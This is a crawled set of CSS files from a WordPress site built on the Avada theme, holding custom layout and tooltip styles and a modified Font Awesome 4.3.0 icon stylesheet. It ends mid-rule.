    margin-top: -6px;
    margin-left: -7px;
    border-left-color: rgb(25,25,25);
    border-left-color: rgba(25,25,25,0.92);
}

/* Webkit Hacks  */
@media screen and (-webkit-min-device-pixel-ratio:0) {  
    #tiptip_content {
        padding: 4px 8px 5px 8px;
        background-color: rgba(45,45,45,0.88);
    }
    #tiptip_holder.tip_bottom #tiptip_arrow_inner { 
        border-bottom-color: rgba(45,45,45,0.88);
    }
    #tiptip_holder.tip_top #tiptip_arrow_inner { 
        border-top-color: rgba(20,20,20,0.92);
    }
}
.structure{min-height:844px; background:url(/template/structure.png) no-repeat 0 13px; position:relative; font-size:13px}
.str_block{display:inline-block;position:absolute;text-align:center; color:#ffffff}
    .str_block{color:#ffffff !important; }
    .str_marz {text-align:center;}
    .zoomer{
    -moz-transition: all 0.1s ease-out;
    -o-transition: all 0.1s ease-out;
    -webkit-transition: all 0.1s ease-out;
    }
    .zoomer:hover{-webkit-transform: scale(1.04);
    -moz-transform: scale(1.04); 
    -o-transform: scale(1.04);
    box-shadow:3px 3px 3px #888;
    -webkit-box-shadow:3px 3px 3px #888;
    -moz-box-shadow:3px 3px 3px #888;
    -o-box-shadow:3px 3px 3px #888; z-index:2}
    .head {font-size: 16px; color:#ffffff;}
    .head{padding: 13px 0px; background:#2868a6; width:107px; display:inline-block}
    .sub_head, .press {width: 186px; background: #008ce2; font-size:13px;}
    .sub_head{padding: 8px 0px; background:#008ce2; width:186px; display:inline-block}
.xorh{padding: 8px 23px;background:#008ce2!important; width:185px; display:inline-block}
    .sub_head a:hover, .press a:hover {background:#007ac3}
    .head_tegh{background: #008ce2;}
.press{padding: 0px 23px;background:#008ce2; width:185px; display:inline-block}
    .head_tegh{background: #008ce2;padding: 8px 0px; width:145px; display:inline-block}
    .ash_ghek, .ash_ghek_tegh{background: #5386b8; font-size:12px}
        .ash_ghek_tegh{background: #5386b8; padding: 7px 0px; width:245px; display:inline-block}
    .ash_ghek{background: #5386b8; padding: 7px 0px; width:190px; display:inline-block}
    .tesvar {background:#efa92c; font-size:11px; width:175px;left:14px}
    .tesvar{font-size:11px; width:175px; display:inline-block; padding:5px 0}
    .hsket{background:#d0ca78;padding: 5px;right: 223px;font-size: 11px;width: 177px;}
    .graph_r {right: 14px; font-size: 11px; width: 177px; background:#dd4b39}
    .graph_r a{
    padding: 5px 0;
    display: inline-block;
}
.centers{display: inline-block; padding: 5px 0; width: 165px; margin: 0 4px 0px 5px; background:#5bb45b; text-align:center; color:#ffffff}
.centers a, .centers a:hover {color:#fff}
.subtesvar{background: #ff6600; padding: 3px 0px; left: 204px; font-size: 9px; line-height: 1.5; width: 170px;}
.left_content_1 {
    min-height: 500px;
    padding: 10px 25px;
    display: inline-block;
    width: 857px;
}
.fusion-column-wrapper, .fusion-post-content {
	text-align:justify
}
.recent-posts-content {max-height:225px; overflow:hidden}
.fusion-page-title-captions {display:none}
.single-navigation {margin-top:-55px; border-top:0; margin-bottom:20px} 
.single-navigation a {display:none}
.fusion-post-medium .fusion-post-slideshow {width:150px!important}
.fusion-blog-shortcode .fusion-post-content {max-height:92px; overflow:hidden}
.fusion-blog-shortcode .fusion-post-content h2 {max-height:82px; overflow:hidden}
.post {margin-bottom: 30px;
    border-bottom: 1px dotted #60b510;
    padding-bottom: 15px;}
.fusion-meta-info {display:none}
.post-content p {margin-bottom:0}
.indep_side_menu {border-right: 1px solid #e0dede;}
.indep_side_menu li a{padding: 8px 8px 8px 0;border-right: 3px solid #fff!important}
.indep_side_menu li a:hover, .textwidget .side-nav li a:hover, .textwidget .side-nav .current_page_item a {color:#60b510; border-right:3px solid #a0ce4e!important}
#wrapper .post-content .title-heading-left {font-size:24px!important; color:#60b510; line-height:35px!important}
.home_link {color:#000}
.home_link:hover {color:#60b510}
div#news_media_right_ID {padding:0; max-width:317px}
#home_t {margin-right:64px}
#view_all_home {margin-top:15px}
.home_slid_h2 {width:100%}
#home_tab_3 .fusion-one-third {width:32.666666%} 
.side-nav li {text-align:left}
.textwidget .side-nav li a{display:block!important}
.textwidget .side-nav {border-right:1px solid #ededed}
.tab_collapsed tr td {padding:10px!important}

--- FILE ---
content_type: text/css
request_url: https://old.snund.am/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome-sec.css?ver=1.0.0
body_size: 49550
content:
/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('fontawesome-webfont.eot?v=4.3.0');src:url('fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'),url('fontawesome-webfont.woff2?v=4.3.0') format('woff2'),url('fontawesome-webfont.woff?v=4.3.0') format('woff'),url('fontawesome-webfont.ttf?v=4.3.0') format('truetype'),url('fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.menu-secondary-menu-container li:before{margin:22px;content:none;}.menu-secondary-menu-container .fa-glass a:before{margin:22px;content:"\f000"}.menu-secondary-menu-container .fa-music a:before{content:"\f001";margin:22px;}.menu-secondary-menu-container .fa-search a:before{margin:22px;content:"\f002"}.menu-secondary-menu-container .fa-envelope-o a:before{margin:22px;content:"\f003"}.menu-secondary-menu-container .fa-heart a:before{margin:22px;content:"\f004"}.menu-secondary-menu-container .fa-star a:before{margin:22px;content:"\f005"}.menu-secondary-menu-container .fa-star-o a:before{margin:22px;content:"\f006"}.menu-secondary-menu-container .fa-user a:before{margin:22px;content:"\f007"}.menu-secondary-menu-container .fa-film a:before{margin:22px;content:"\f008"}.menu-secondary-menu-container .fa-th-large a:before{margin:22px;content:"\f009"}.menu-secondary-menu-container .fa-th a:before{margin:22px;content:"\f00a"}.menu-secondary-menu-container .fa-th-list a:before{margin:22px;content:"\f00b"}.menu-secondary-menu-container .fa-check a:before{margin:22px;content:"\f00c"}.menu-secondary-menu-container .fa-remove a:before,.menu-secondary-menu-container .fa-close a:before,.menu-secondary-menu-container .fa-times a:before{margin:22px;content:"\f00d"}.menu-secondary-menu-container .fa-search-plus a:before{margin:22px;content:"\f00e"}.menu-secondary-menu-container .fa-search-minus a:before{margin:22px;content:"\f010"}.menu-secondary-menu-container .fa-power-off a:before{margin:22px;content:"\f011"}.menu-secondary-menu-container .fa-signal a:before{margin:22px;content:"\f012"}.menu-secondary-menu-container .fa-gear a:before,.menu-secondary-menu-container .fa-cog a:before{margin:22px;content:"\f013"}.menu-secondary-menu-container .fa-trash-o a:before{margin:22px;content:"\f014"}.menu-secondary-menu-container .fa-home a:before{margin:22px;content:"\f015"}.menu-secondary-menu-container .fa-file-o a:before{margin:22px;content:"\f016"}.menu-secondary-menu-container .fa-clock-o a:before{margin:22px;content:"\f017"}.menu-secondary-menu-container .fa-road a:before{margin:22px;content:"\f018"}.menu-secondary-menu-container .fa-download a:before{margin:22px;content:"\f019"}.menu-secondary-menu-container .fa-arrow-circle-o-down a:before{margin:22px;content:"\f01a"}.menu-secondary-menu-container .fa-arrow-circle-o-up a:before{margin:22px;content:"\f01b"}.menu-secondary-menu-container .fa-inbox a:before{margin:22px;content:"\f01c"}.menu-secondary-menu-container .fa-play-circle-o a:before{margin:22px;content:"\f01d"}.menu-secondary-menu-container .fa-rotate-right a:before,.menu-secondary-menu-container .fa-repeat a:before{margin:22px;content:"\f01e"}.menu-secondary-menu-container .fa-refresh a:before{margin:22px;content:"\f021"}.menu-secondary-menu-container .fa-list-alt a:before{margin:22px;content:"\f022"}.menu-secondary-menu-container .fa-lock a:before{margin:22px;content:"\f023"}.menu-secondary-menu-container .fa-flag a:before{margin:22px;content:"\f024"}.menu-secondary-menu-container .fa-headphones a:before{margin:22px;content:"\f025"}.menu-secondary-menu-container .fa-volume-off a:before{margin:22px;content:"\f026"}.menu-secondary-menu-container .fa-volume-down a:before{margin:22px;content:"\f027"}.menu-secondary-menu-container .fa-volume-up a:before{margin:22px;content:"\f028"}.menu-secondary-menu-container .fa-qrcode a:before{margin:22px;content:"\f029"}.menu-secondary-menu-container .fa-barcode a:before{margin:22px;content:"\f02a"}.menu-secondary-menu-container .fa-tag a:before{margin:22px;content:"\f02b"}.menu-secondary-menu-container .fa-tags a:before{margin:22px;content:"\f02c"}.menu-secondary-menu-container .fa-book a:before{margin:22px;content:"\f02d"}.menu-secondary-menu-container .fa-bookmark a:before{margin:22px;content:"\f02e"}.menu-secondary-menu-container .fa-print a:before{margin:22px;content:"\f02f"}.menu-secondary-menu-container .fa-camera a:before{margin:22px;content:"\f030"}.menu-secondary-menu-container .fa-font a:before{margin:22px;content:"\f031"}.menu-secondary-menu-container .fa-bold a:before{margin:22px;content:"\f032"}.menu-secondary-menu-container .fa-italic a:before{margin:22px;content:"\f033"}.menu-secondary-menu-container .fa-text-height a:before{margin:22px;content:"\f034"}.menu-secondary-menu-container .fa-text-width a:before{margin:22px;content:"\f035"}.menu-secondary-menu-container .fa-align-left a:before{margin:22px;content:"\f036"}.menu-secondary-menu-container .fa-align-center a:before{margin:22px;content:"\f037"}.menu-secondary-menu-container .fa-align-right a:before{margin:22px;content:"\f038"}.menu-secondary-menu-container .fa-align-justify a:before{margin:22px;content:"\f039"}.menu-secondary-menu-container .fa-list a:before{margin:22px;content:"\f03a"}.menu-secondary-menu-container .fa-dedent a:before,.menu-secondary-menu-container .fa-outdent a:before{margin:22px;content:"\f03b"}.menu-secondary-menu-container .fa-indent a:before{margin:22px;content:"\f03c"}.menu-secondary-menu-container .fa-video-camera a:before{margin:22px;content:"\f03d"}.menu-secondary-menu-container .fa-photo a:before,.menu-secondary-menu-container .fa-image a:before,.menu-secondary-menu-container .fa-picture-o a:before{margin:22px;content:"\f03e"}.menu-secondary-menu-container .fa-pencil a:before{margin:22px;content:"\f040"}.menu-secondary-menu-container .fa-map-marker a:before{margin:22px;content:"\f041"}.menu-secondary-menu-container .fa-adjust a:before{margin:22px;content:"\f042"}.menu-secondary-menu-container .fa-tint a:before{margin:22px;content:"\f043"}.menu-secondary-menu-container .fa-edit a:before,.menu-secondary-menu-container .fa-pencil-square-o a:before{margin:22px;content:"\f044"}.menu-secondary-menu-container .fa-share-square-o a:before{margin:22px;content:"\f045"}.menu-secondary-menu-container .fa-check-square-o a:before{margin:22px;content:"\f046"}.menu-secondary-menu-container .fa-arrows a:before{margin:22px;content:"\f047"}.menu-secondary-menu-container .fa-step-backward a:before{margin:22px;content:"\f048"}.menu-secondary-menu-container .fa-fast-backward a:before{margin:22px;content:"\f049"}.menu-secondary-menu-container .fa-backward a:before{margin:22px;content:"\f04a"}.menu-secondary-menu-container .fa-play a:before{margin:22px;content:"\f04b"}.menu-secondary-menu-container .fa-pause a:before{margin:22px;content:"\f04c"}.menu-secondary-menu-container .fa-stop a:before{margin:22px;content:"\f04d"}.menu-secondary-menu-container .fa-forward a:before{margin:22px;content:"\f04e"}.menu-secondary-menu-container .fa-fast-forward a:before{margin:22px;content:"\f050"}.menu-secondary-menu-container .fa-step-forward a:before{margin:22px;content:"\f051"}.menu-secondary-menu-container .fa-eject a:before{margin:22px;content:"\f052"}.menu-secondary-menu-container .fa-chevron-left a:before{margin:22px;content:"\f053"}.menu-secondary-menu-container .fa-chevron-right a:before{margin:22px;content:"\f054"}.menu-secondary-menu-container .fa-plus-circle a:before{margin:22px;content:"\f055"}.menu-secondary-menu-container .fa-minus-circle a:before{margin:22px;content:"\f056"}.menu-secondary-menu-container .fa-times-circle a:before{margin:22px;content:"\f057"}.menu-secondary-menu-container .fa-check-circle a:before{margin:22px;content:"\f058"}.menu-secondary-menu-container .fa-question-circle a:before{margin:22px;content:"\f059"}.menu-secondary-menu-container .fa-info-circle a:before{margin:22px;content:"\f05a"}.menu-secondary-menu-container .fa-crosshairs a:before{margin:22px;content:"\f05b"}.menu-secondary-menu-container .fa-times-circle-o a:before{margin:22px;content:"\f05c"}.menu-secondary-menu-container .fa-check-circle-o a:before{margin:22px;content:"\f05d"}.menu-secondary-menu-container .fa-ban a:before{margin:22px;content:"\f05e"}.menu-secondary-menu-container .fa-arrow-left a:before{margin:22px;content:"\f060"}.menu-secondary-menu-container .fa-arrow-right a:before{margin:22px;content:"\f061"}.menu-secondary-menu-container .fa-arrow-up a:before{margin:22px;content:"\f062"}.menu-secondary-menu-container .fa-arrow-down a:before{margin:22px;content:"\f063"}.menu-secondary-menu-container .fa-mail-forward a:before,.menu-secondary-menu-container .fa-share a:before{margin:22px;content:"\f064"}.menu-secondary-menu-container .fa-expand a:before{margin:22px;content:"\f065"}.menu-secondary-menu-container .fa-compress a:before{margin:22px;content:"\f066"}.menu-secondary-menu-container .fa-plus a:before{margin:22px;content:"\f067"}.menu-secondary-menu-container .fa-minus a:before{margin:22px;content:"\f068"}.menu-secondary-menu-container .fa-asterisk a:before{margin:22px;content:"\f069"}.menu-secondary-menu-container .fa-exclamation-circle a:before{margin:22px;content:"\f06a"}.menu-secondary-menu-container .fa-gift a:before{margin:22px;content:"\f06b"}.menu-secondary-menu-container .fa-leaf a:before{margin:22px;content:"\f06c"}.menu-secondary-menu-container .fa-fire a:before{margin:22px;content:"\f06d"}.menu-secondary-menu-container .fa-eye a:before{margin:22px;content:"\f06e"}.menu-secondary-menu-container .fa-eye-slash a:before{margin:22px;content:"\f070"}.menu-secondary-menu-container .fa-warning a:before,.menu-secondary-menu-container .fa-exclamation-triangle a:before{margin:22px;content:"\f071"}.menu-secondary-menu-container .fa-plane a:before{margin:22px;content:"\f072"}.menu-secondary-menu-container .fa-calendar a:before{margin:22px;content:"\f073"}.menu-secondary-menu-container .fa-random a:before{margin:22px;content:"\f074"}.menu-secondary-menu-container .fa-comment a:before{margin:22px;content:"\f075"}.menu-secondary-menu-container .fa-magnet a:before{margin:22px;content:"\f076"}.menu-secondary-menu-container .fa-chevron-up a:before{margin:22px;content:"\f077"}.menu-secondary-menu-container .fa-chevron-down a:before{margin:22px;content:"\f078"}.menu-secondary-menu-container .fa-retweet a:before{margin:22px;content:"\f079"}.menu-secondary-menu-container .fa-shopping-cart a:before{margin:22px;content:"\f07a"}.menu-secondary-menu-container .fa-folder a:before{margin:22px;content:"\f07b"}.menu-secondary-menu-container .fa-folder-open a:before{margin:22px;content:"\f07c"}.menu-secondary-menu-container .fa-arrows-v a:before{margin:22px;content:"\f07d"}.menu-secondary-menu-container .fa-arrows-h a:before{margin:22px;content:"\f07e"}.menu-secondary-menu-container .fa-bar-chart-o a:before,.menu-secondary-menu-container .fa-bar-chart a:before{margin:22px;content:"\f080"}.menu-secondary-menu-container .fa-twitter-square a:before{margin:22px;content:"\f081"}.menu-secondary-menu-container .fa-facebook-square a:before{margin:22px;content:"\f082"}.menu-secondary-menu-container .fa-camera-retro a:before{margin:22px;content:"\f083"}.menu-secondary-menu-container .fa-key a:before{margin:22px;content:"\f084"}.menu-secondary-menu-container .fa-gears a:before,.menu-secondary-menu-container .fa-cogs a:before{margin:22px;content:"\f085"}.menu-secondary-menu-container .fa-comments a:before{margin:22px;content:"\f086"}.menu-secondary-menu-container .fa-thumbs-o-up a:before{margin:22px;content:"\f087"}.menu-secondary-menu-container .fa-thumbs-o-down a:before{margin:22px;content:"\f088"}.menu-secondary-menu-container .fa-star-half a:before{margin:22px;content:"\f089"}.menu-secondary-menu-container .fa-heart-o a:before{margin:22px;content:"\f08a"}.menu-secondary-menu-container .fa-sign-out a:before{margin:22px;content:"\f08b"}.menu-secondary-menu-container .fa-linkedin-square a:before{margin:22px;content:"\f08c"}.menu-secondary-menu-container .fa-thumb-tack a:before{margin:22px;content:"\f08d"}.menu-secondary-menu-container .fa-external-link a:before{margin:22px;content:"\f08e"}.menu-secondary-menu-container .fa-sign-in a:before{margin:22px;content:"\f090"}.menu-secondary-menu-container .fa-trophy a:before{margin:22px;content:"\f091"}.menu-secondary-menu-container .fa-github-square a:before{margin:22px;content:"\f092"}.menu-secondary-menu-container .fa-upload a:before{margin:22px;content:"\f093"}.menu-secondary-menu-container .fa-lemon-o a:before{margin:22px;content:"\f094"}.menu-secondary-menu-container .fa-phone a:before{margin:22px;content:"\f095"}.menu-secondary-menu-container .fa-square-o a:before{margin:22px;content:"\f096"}.menu-secondary-menu-container .fa-bookmark-o a:before{margin:22px;content:"\f097"}.menu-secondary-menu-container .fa-phone-square a:before{margin:22px;content:"\f098"}.menu-secondary-menu-container .fa-twitter a:before{margin:22px;content:"\f099"}.menu-secondary-menu-container .fa-facebook-f a:before,.menu-secondary-menu-container .fa-facebook a:before{margin:22px;content:"\f09a"}.menu-secondary-menu-container .fa-github a:before{margin:22px;content:"\f09b"}.menu-secondary-menu-container .fa-unlock a:before{margin:22px;content:"\f09c"}.menu-secondary-menu-container .fa-credit-card a:before{margin:22px;content:"\f09d"}.menu-secondary-menu-container .fa-rss a:before{margin:22px;content:"\f09e"}.menu-secondary-menu-container .fa-hdd-o a:before{margin:22px;content:"\f0a0"}.menu-secondary-menu-container .fa-bullhorn a:before{margin:22px;content:"\f0a1"}.menu-secondary-menu-container .fa-bell a:before{margin:22px;content:"\f0f3"}.menu-secondary-menu-container .fa-certificate a:before{margin:22px;content:"\f0a3"}.menu-secondary-menu-container .fa-hand-o-right a:before{margin:22px;content:"\f0a4"}.menu-secondary-menu-container .fa-hand-o-left a:before{margin:22px;content:"\f0a5"}.menu-secondary-menu-container .fa-hand-o-up a:before{margin:22px;content:"\f0a6"}.menu-secondary-menu-container .fa-hand-o-down a:before{margin:22px;content:"\f0a7"}.menu-secondary-menu-container .fa-arrow-circle-left a:before{margin:22px;content:"\f0a8"}.menu-secondary-menu-container .fa-arrow-circle-right a:before{margin:22px;content:"\f0a9"}.menu-secondary-menu-container .fa-arrow-circle-up a:before{margin:22px;content:"\f0aa"}.menu-secondary-menu-container .fa-arrow-circle-down a:before{margin:22px;content:"\f0ab"}.menu-secondary-menu-container .fa-globe a:before{margin:22px;content:"\f0ac"}.menu-secondary-menu-container .fa-wrench a:before{margin:22px;content:"\f0ad"}.menu-secondary-menu-container .fa-tasks a:before{margin:22px;content:"\f0ae"}.menu-secondary-menu-container .fa-filter a:before{margin:22px;content:"\f0b0"}.menu-secondary-menu-container .fa-briefcase a:before{margin:22px;content:"\f0b1"}.menu-secondary-menu-container .fa-arrows-alt a:before{margin:22px;content:"\f0b2"}.menu-secondary-menu-container .fa-group a:before,.menu-secondary-menu-container .fa-users a:before{margin:22px;content:"\f0c0"}.menu-secondary-menu-container .fa-chain a:before,.menu-secondary-menu-container .fa-link a:before{margin:22px;content:"\f0c1"}.menu-secondary-menu-container .fa-cloud a:before{margin:22px;content:"\f0c2"}.menu-secondary-menu-container .fa-flask a:before{margin:22px;content:"\f0c3"}.menu-secondary-menu-container .fa-cut a:before,.menu-secondary-menu-container .fa-scissors a:before{margin:22px;content:"\f0c4"}.menu-secondary-menu-container .fa-copy a:before,.menu-secondary-menu-container .fa-files-o a:before{margin:22px;content:"\f0c5"}.menu-secondary-menu-container .fa-paperclip a:before{margin:22px;content:"\f0c6"}.menu-secondary-menu-container .fa-save a:before,.menu-secondary-menu-container .fa-floppy-o a:before{margin:22px;content:"\f0c7"}.menu-secondary-menu-container .fa-square a:before{margin:22px;content:"\f0c8"}.menu-secondary-menu-container .fa-navicon a:before,.menu-secondary-menu-container .fa-reorder a:before,.menu-secondary-menu-container .fa-bars a:before{margin:22px;content:"\f0c9"}.menu-secondary-menu-container .fa-list-ul a:before{margin:22px;content:"\f0ca"}.menu-secondary-menu-container .fa-list-ol a:before{margin:22px;content:"\f0cb"}.menu-secondary-menu-container .fa-strikethrough a:before{margin:22px;content:"\f0cc"}.menu-secondary-menu-container .fa-underline a:before{margin:22px;content:"\f0cd"}.menu-secondary-menu-container .fa-table a:before{margin:22px;content:"\f0ce"}.menu-secondary-menu-container .fa-magic a:before{margin:22px;content:"\f0d0"}.menu-secondary-menu-container .fa-truck a:before{margin:22px;content:"\f0d1"}.menu-secondary-menu-container .fa-pinterest a:before{margin:22px;content:"\f0d2"}.menu-secondary-menu-container .fa-pinterest-square a:before{margin:22px;content:"\f0d3"}.menu-secondary-menu-container .fa-google-plus-square a:before{margin:22px;content:"\f0d4"}.menu-secondary-menu-container .fa-google-plus a:before{margin:22px;content:"\f0d5"}.menu-secondary-menu-container .fa-money a:before{margin:22px;content:"\f0d6"}.menu-secondary-menu-container .fa-caret-down a:before{margin:22px;content:"\f0d7"}.menu-secondary-menu-container .fa-caret-up a:before{margin:22px;content:"\f0d8"}.menu-secondary-menu-container .fa-caret-left a:before{margin:22px;content:"\f0d9"}.menu-secondary-menu-container .fa-caret-right a:before{margin:22px;content:"\f0da"}.menu-secondary-menu-container .fa-columns a:before{margin:22px;content:"\f0db"}.menu-secondary-menu-container .fa-unsorted a:before,.menu-secondary-menu-container .fa-sort a:before{margin:22px;content:"\f0dc"}.menu-secondary-menu-container .fa-sort-down a:before,.menu-secondary-menu-container .fa-sort-desc a:before{margin:22px;content:"\f0dd"}.menu-secondary-menu-container .fa-sort-up a:before,.menu-secondary-menu-container .fa-sort-asc a:before{margin:22px;content:"\f0de"}.menu-secondary-menu-container .fa-envelope a:before{margin:22px;content:"\f0e0"}.menu-secondary-menu-container .fa-linkedin a:before{margin:22px;content:"\f0e1"}.menu-secondary-menu-container .fa-rotate-left a:before,.menu-secondary-menu-container .fa-undo a:before{margin:22px;content:"\f0e2"}.menu-secondary-menu-container .fa-legal a:before,.menu-secondary-menu-container .fa-gavel a:before{margin:22px;content:"\f0e3"}.menu-secondary-menu-container .fa-dashboard a:before,.menu-secondary-menu-container .fa-tachometer a:before{margin:22px;content:"\f0e4"}.menu-secondary-menu-container .fa-comment-o a:before{margin:22px;content:"\f0e5"}.menu-secondary-menu-container .fa-comments-o a:before{margin:22px;content:"\f0e6"}.menu-secondary-menu-container .fa-flash a:before,.menu-secondary-menu-container .fa-bolt a:before{margin:22px;content:"\f0e7"}.menu-secondary-menu-container .fa-sitemap a:before{margin:22px;content:"\f0e8"}.menu-secondary-menu-container .fa-umbrella a:before{margin:22px;content:"\f0e9"}.menu-secondary-menu-container .fa-paste a:before,.menu-secondary-menu-container .fa-clipboard a:before{margin:22px;content:"\f0ea"}.menu-secondary-menu-container .fa-lightbulb-o a:before{margin:22px;content:"\f0eb"}.menu-secondary-menu-container .fa-exchange a:before{margin:22px;content:"\f0ec"}.menu-secondary-menu-container .fa-cloud-download a:before{margin:22px;content:"\f0ed"}.menu-secondary-menu-container .fa-cloud-upload a:before{margin:22px;content:"\f0ee"}.menu-secondary-menu-container .fa-user-md a:before{margin:22px;content:"\f0f0"}.menu-secondary-menu-container .fa-stethoscope a:before{margin:22px;content:"\f0f1"}.menu-secondary-menu-container .fa-suitcase a:before{margin:22px;content:"\f0f2"}.menu-secondary-menu-container .fa-bell-o a:before{margin:22px;content:"\f0a2"}.menu-secondary-menu-container .fa-coffee a:before{margin:22px;content:"\f0f4"}.menu-secondary-menu-container .fa-cutlery a:before{margin:22px;content:"\f0f5"}.menu-secondary-menu-container .fa-file-text-o a:before{margin:22px;content:"\f0f6"}.menu-secondary-menu-container .fa-building-o a:before{margin:22px;content:"\f0f7"}.menu-secondary-menu-container .fa-hospital-o a:before{margin:22px;content:"\f0f8"}.menu-secondary-menu-container .fa-ambulance a:before{margin:22px;content:"\f0f9"}.menu-secondary-menu-container .fa-medkit a:before{margin:22px;content:"\f0fa"}.menu-secondary-menu-container .fa-fighter-jet a:before{margin:22px;content:"\f0fb"}.menu-secondary-menu-container .fa-beer a:before{margin:22px;content:"\f0fc"}.menu-secondary-menu-container .fa-h-square a:before{margin:22px;content:"\f0fd"}.menu-secondary-menu-container .fa-plus-square a:before{margin:22px;content:"\f0fe"}.menu-secondary-menu-container .fa-angle-double-left a:before{margin:22px;content:"\f100"}.menu-secondary-menu-container .fa-angle-double-right a:before{margin:22px;content:"\f101"}.menu-secondary-menu-container .fa-angle-double-up a:before{margin:22px;content:"\f102"}.menu-secondary-menu-container .fa-angle-double-down a:before{margin:22px;content:"\f103"}.menu-secondary-menu-container .fa-angle-left a:before{margin:22px;content:"\f104"}.menu-secondary-menu-container .fa-angle-right a:before{margin:22px;content:"\f105"}.menu-secondary-menu-container .fa-angle-up a:before{margin:22px;content:"\f106"}.menu-secondary-menu-container .fa-angle-down a:before{margin:22px;content:"\f107"}.menu-secondary-menu-container .fa-desktop a:before{margin:22px;content:"\f108"}.menu-secondary-menu-container .fa-laptop a:before{margin:22px;content:"\f109"}.menu-secondary-menu-container .fa-tablet a:before{margin:22px;content:"\f10a"}.menu-secondary-menu-container .fa-mobile-phone a:before,.menu-secondary-menu-container .fa-mobile a:before{margin:22px;content:"\f10b"}.menu-secondary-menu-container .fa-circle-o a:before{margin:22px;content:"\f10c"}.menu-secondary-menu-container .fa-quote-left a:before{margin:22px;content:"\f10d"}.menu-secondary-menu-container .fa-quote-right a:before{margin:22px;content:"\f10e"}.menu-secondary-menu-container .fa-spinner a:before{margin:22px;content:"\f110"}.menu-secondary-menu-container .fa-circle a:before{margin:22px;content:"\f111"}.menu-secondary-menu-container .fa-mail-reply a:before,.menu-secondary-menu-container .fa-reply a:before{margin:22px;content:"\f112"}.menu-secondary-menu-container .fa-github-alt a:before{margin:22px;content:"\f113"}.menu-secondary-menu-container .fa-folder-o a:before{margin:22px;content:"\f114"}.menu-secondary-menu-container .fa-folder-open-o a:before{margin:22px;content:"\f115"}.menu-secondary-menu-container .fa-smile-o a:before{margin:22px;content:"\f118"}.menu-secondary-menu-container .fa-frown-o a:before{margin:22px;content:"\f119"}.menu-secondary-menu-container .fa-meh-o a:before{margin:22px;content:"\f11a"}.menu-secondary-menu-container .fa-gamepad a:before{margin:22px;content:"\f11b"}.menu-secondary-menu-container .fa-keyboard-o a:before{margin:22px;content:"\f11c"}.menu-secondary-menu-container .fa-flag-o a:before{margin:22px;content:"\f11d"}.menu-secondary-menu-container .fa-flag-checkered a:before{margin:22px;content:"\f11e"}.menu-secondary-menu-container .fa-terminal a:before{margin:22px;content:"\f120"}.menu-secondary-menu-container .fa-code a:before{margin:22px;content:"\f121"}.menu-secondary-menu-container .fa-mail-reply-all a:before,.menu-secondary-menu-container .fa-reply-all a:before{margin:22px;content:"\f122"}.menu-secondary-menu-container .fa-star-half-empty a:before,.menu-secondary-menu-container .fa-star-half-full a:before,.menu-secondary-menu-container .fa-star-half-o a:before{margin:22px;content:"\f123"}.menu-secondary-menu-container .fa-location-arrow a:before{margin:22px;content:"\f124"}.menu-secondary-menu-container .fa-crop a:before{margin:22px;content:"\f125"}.menu-secondary-menu-container .fa-code-fork a:before{margin:22px;content:"\f126"}.menu-secondary-menu-container .fa-unlink a:before,.menu-secondary-menu-container .fa-chain-broken a:before{margin:22px;content:"\f127"}.menu-secondary-menu-container .fa-question a:before{margin:22px;content:"\f128"}.menu-secondary-menu-container .fa-info a:before{margin:22px;content:"\f129"}.menu-secondary-menu-container .fa-exclamation a:before{margin:22px;content:"\f12a"}.menu-secondary-menu-container .fa-superscript a:before{margin:22px;content:"\f12b"}.menu-secondary-menu-container .fa-subscript a:before{margin:22px;content:"\f12c"}.menu-secondary-menu-container .fa-eraser a:before{margin:22px;content:"\f12d"}.menu-secondary-menu-container 